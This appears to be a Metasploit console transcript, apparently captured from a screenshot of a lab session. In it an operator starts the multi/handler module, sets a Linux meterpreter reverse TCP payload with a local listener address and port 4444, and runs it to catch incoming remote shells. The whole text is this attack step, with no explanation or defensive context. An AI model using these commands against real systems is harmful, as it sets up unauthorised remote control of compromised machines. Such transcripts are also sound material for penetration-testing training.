 Metasploit Documentation: https://docs.metasploit.com/
msf6 >
msf6 >
msf6 >
msf6 >
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload linux/x86/meterpreter/reverse_tcp
payload => linux/x86/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.6.135
LHOST => 192.168.6.135
msf6 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf6 exploit(multi/handler) > exploit